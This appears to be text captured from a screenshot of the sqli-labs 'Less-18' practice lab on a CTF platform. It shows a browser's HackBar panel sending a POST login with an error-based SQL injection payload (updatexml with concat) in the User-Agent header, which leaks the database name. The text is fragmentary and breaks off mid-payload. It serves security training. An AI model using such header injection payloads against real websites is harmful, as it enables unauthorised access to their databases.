 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.244.80.206
Your User Agent is: 'and updatexml(1,concat(0x7e,(database())),0x7e),1) #
XPATH syntax error: '~security'
SUCCESSFULLY
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://5418d247-44aa-463c-9a2f-0174bc5dadb6.node4.buuoj.cn/Less-18/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=admin&passwd=admin
Name
User-Agent
Value
'and updatexml(1,concat(0x7e,(data